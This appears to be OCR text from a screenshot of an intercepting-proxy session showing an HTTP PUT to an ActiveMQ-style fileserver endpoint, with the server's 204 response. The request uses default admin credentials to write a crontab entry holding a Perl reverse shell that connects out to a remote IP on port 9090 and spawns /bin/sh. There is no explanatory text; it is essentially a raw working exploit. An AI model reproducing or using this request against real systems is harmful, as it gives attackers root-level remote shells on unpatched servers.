 格式化 原始 \n 选项
1 PUT /fileserver/crontab HTTP/1.1
2 Host: :8161
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=m9sxjy4n94ec46jd8dlb3ulc
11 Connection: close
12 Content-Length: 253
13
14 */1 * * * * root /usr/bin/perl -e 'use
Socket;$i="";$p=9090;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockad
dr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
15 ##
格式化 原始 渲染 \n 选项
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5